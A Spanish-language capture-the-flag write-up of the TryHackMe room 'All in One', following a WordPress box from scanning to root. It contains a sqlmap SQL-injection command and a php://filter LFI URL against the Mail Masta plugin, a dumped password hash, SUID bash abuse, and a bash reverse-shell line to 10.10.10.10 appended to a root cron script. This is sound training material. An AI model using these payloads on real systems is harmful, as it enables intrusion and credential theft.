All in One es una maquina de TryHackMe, una vulnerabilidad SQLi y LFI en WordPress nos permitio obtener credenciales las cuales utilizamos en el panel, seguidamente ejecutamos una shell inversa. Finalmente obtuvimos acceso root mediante bash y un script perteneciente a la lista de crontab.
Room
| Titulo |
All in One  |
| Descripción |
This is a fun box where you will get to exploit the system in several ways. Few intended and unintended paths to getting user and root access. |
| Puntos |
160 |
| Dificultad |
Facil |
| Maker |
i7md  |
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto ftp (21), ssh (22) y el puerto http (80) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
# Nmap 7.80 scan initiated Thu Dec 10 13:59:17 2020 as: nmap -p- --min-rate 1000 -o allPorts allinone.thm
Nmap scan report for allinone.thm (10.10.25.67)
Host is up (0.29s latency).
Not shown: 65025 closed ports, 507 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# Nmap done at Thu Dec 10 14:01:50 2020 -- 1 IP address (1 host up) scanned in 152.79 seconds
# Nmap 7.80 scan initiated Thu Dec 10 14:03:29 2020 as: nmap -p 21,22,80 -sV -sC -o servicePorts allinone.thm
Nmap scan report for allinone.thm (10.10.25.67)
Host is up (0.33s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.2.29.162
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:5c:33:22:76:5c:93:66:cd:96:9c:16:6a:b3:17:a4 (RSA)
| 256 1b:6a:36:e1:8e:b4:96:5e:c6:ef:0d:91:37:58:59:b6 (ECDSA)
|_ 256 fb:fa:db:ea:4e:ed:20:2b:91:18:9d:58:a0:6a:50:ec (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 10 14:03:47 2020 -- 1 IP address (1 host up) scanned in 17.51 seconds
|
FTP
El ingreso por medio de anonymous (anonymous:anonymous) esta permitido, por lo que utilizamos las “credenciales” en este servicio, pero no encontramos nada.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
kali@kali:~/thm/allinone$ ftp allinone.thm
Connected to allinone.thm.
220 (vsFTPd 3.0.3)
Name (allinone.thm:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 06 11:57 .
drwxr-xr-x 2 0 115 4096 Oct 06 11:57 ..
226 Directory send OK.
ftp> exit
221 Goodbye.
|
HTTP
Encontramos la pagina web de apache en el puerto 80.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos, donde encontramos una direccion hacia una pagina en wordpress.
1
2
3
4
5
|
kali@kali:~/thm/allinone$ gobuster dir -u http://allinone.thm/ -w /usr/share/wordlists/dirb/common.txt -q -t 15 -x php,html,txt
/index.html (Status: 200)
/index.html (Status: 200)
/server-status (Status: 403)
/wordpress (Status: 301)
|
WPSCAN - WORDPRESS
Utilizamos wpscan para poder obtener informacion sobre la version, plugins, temas y posibles usuarios en la pagina de wordpress. Vemos que la version de wordpress es 5.5.1 y dos plugins mail-masta 1.0 y reflex-gallery 3.1.7.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
|
[+] XML-RPC seems to be enabled: http://allinone.thm/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://allinone.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://allinone.thm/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://allinone.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://allinone.thm/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://allinone.thm/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://allinone.thm/wordpress/wp-content/themes/twentytwenty/
| Last Updated: 2020-12-09T00:00:00.000Z
| Readme: http://allinone.thm/wordpress/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.6
| Style URL: http://allinone.thm/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.5 (80% confidence)
| Found By: Style (Passive Detection)
| - http://allinone.thm/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5, Match: 'Version: 1.5'
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://allinone.thm/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://allinone.thm/wordpress/wp-content/plugins/mail-masta/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://allinone.thm/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] reflex-gallery
| Location: http://allinone.thm/wordpress/wp-content/plugins/reflex-gallery/
| Latest Version: 3.1.7 (up to date)
| Last Updated: 2019-05-10T16:05:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://allinone.thm/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[i] User(s) Identified:
[+] elyana
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://allinone.thm/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
|
Los plugins identificados tienen vulnerabilidades las cuales permiten obtener informacion de la base de datos, subir y leer archivos.
SQLI - Mail Masta
Utilizando SQLMAP logramos obtener las credenciales del usuario elyana de la base de datos de wordpress.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
#sqlmap -u "http://allinone.thm/wordpress/wp-content/plugins/mail-masta/inc/lists/csvexport.php?list_id=0+OR+1%3D1&pl=/var/www/html/wordpress/wp-load.php" -p list_id --dbs
available databases [2]:
[*] information_schema
[*] wordpress
Database: wordpress
[23 tables]
+----------------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_masta_campaign |
| wp_masta_cronapi |
| wp_masta_list |
| wp_masta_reports |
| wp_masta_responder |
| wp_masta_responder_reports |
| wp_masta_settings |
| wp_masta_subscribers |
| wp_masta_support |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_reflex_gallery |
| wp_reflex_gallery_images |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+----------------------------+
Database: wordpress
Table: wp_users
[1 entry]
+------+--------------------------------+------------------------------------+---------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+------+--------------------------------+------------------------------------+---------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | http://192.168.8.110/wordpress | $P$BhwVLVLk5fGRPyoEfmBfVs82bY7fSq1 | none@none.com | elyana | 0 | elyana | elyana | 2020-10-05 19:55:50 | <blank> |
+------+--------------------------------+------------------------------------+---------------+------------+-------------+--------------+---------------+---------------------+---------------------+
|

LFI - Mail Masta
Utilizando el “proof” para Mail Masta logramos leer el archivo wp-config.php en base64, donde vemos las credenciales de la base de datos y configuraciones de wordpress.
1
|
http://allinone.thm/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php/?pl=php://filter/convert.base64-encode/resource=/var/www/html/wordpress/wp-config.php
|

WWW-DATA - USER
Utilizamos la contraseña y usuario que encontramos en el panel de wordpress donde pudimos obtener acceso y mediante el editor de temas, agregamos una shell inversa al archivo 404.php del tema actual. Con netcat a la escucha logramos obtener una shell con usuario www-data al provocar un error 404.php agregando una letra en la url del unico post.
Realizamos una pequeña enumeracion en la carpeta donde se encuentra la pagina de wordpress y encontramos un mensaje en una pagina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
bash-4.4$ ls -lah
ls -lah
total 28K
drwxr-xr-x 3 root root 4.0K Oct 5 20:11 .
drwxr-xr-x 3 root root 4.0K Oct 5 19:43 ..
-rw-r--r-- 1 root root 197 Oct 5 20:11 hackathons
-rwxr-xr-x 1 root root 11K Oct 5 19:44 index.html
drwxr-xr-x 5 www-data www-data 4.0K Oct 5 19:59 wordpress
bash-4.4$ cat hackathons
cat hackathons
<html>
<body>
<h1>Damn how much I hate the smell of <i>Vinegar </i> :/ !!! </h1>
<!-- Dvc W@iyur@123 -->
<!-- KeepGoing -->
</body>
</html>
|
PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion al archivo /etc/crontab y vemos que existe un cron que ejecuta a cada minuto el archivo /var/backups/script.sh con usuario root, además este archivo es editable por cualquier usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
bash-4.4$ cat /etc/crontab
[... snip ...]
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /var/backups/script.sh
bash-4.4$ cat /var/backups/script.sh
cat /var/backups/script.sh
#!/bin/bash
#Just a test script, might use it later to for a cron task
bash-4.4$ ls -lah /var/backups/script.sh
ls -lah /var/backups/script.sh
-rwxrwxrwx 1 root root 73 Oct 7 13:37 /var/backups/script.sh
bash-4.4$
|
Tambien encontramos ejecutables con permisos SUID.
bash-4.4$ find / -perm -4000 2> /dev/null | xargs ls -lah
find / -perm -4000 2> /dev/null | xargs ls -lah
-rwsr-sr-x 1 root root 1.1M Jun 6 2019 /bin/bash
-rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 43K Sep 16 18:43 /bin/mount
-rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 44K Mar 22 2019 /bin/su
-rwsr-xr-x 1 root root 27K Sep 16 18:43 /bin/umount
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at
-rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 44K Mar 22 2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/gpasswd
-rwsr-sr-x 1 root root 11M Nov 23 2018 /usr/bin/lxc
-rwsr-xr-x 1 root root 37K Mar 22 2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 40K Mar 22 2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 37K Mar 22 2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 59K Mar 22 2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec
-rwsr-sr-x 1 root root 392K Apr 4 2018 /usr/bin/socat
-rwsr-xr-x 1 root root 146K Jan 31 2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-- 1 root messagebus 42K Jun 11 18:25 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 427K Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 111K Jul 10 14:00 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 99K Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
SUID

Ejecutamos bash -p y logramos obtener una shell root y nuestras flags.

CRON
Agregamos un comando al archivo script.sh para ejecutar una shell inversa.
1
|
echo "bash -i >& /dev/tcp/10.10.10.10/1338 0>&1" >> /var/backups/script.sh
|
Luego, ejecutamos netcat y logramos obtener una shell con usuario root y nuestras flags: user.txt y root.txt.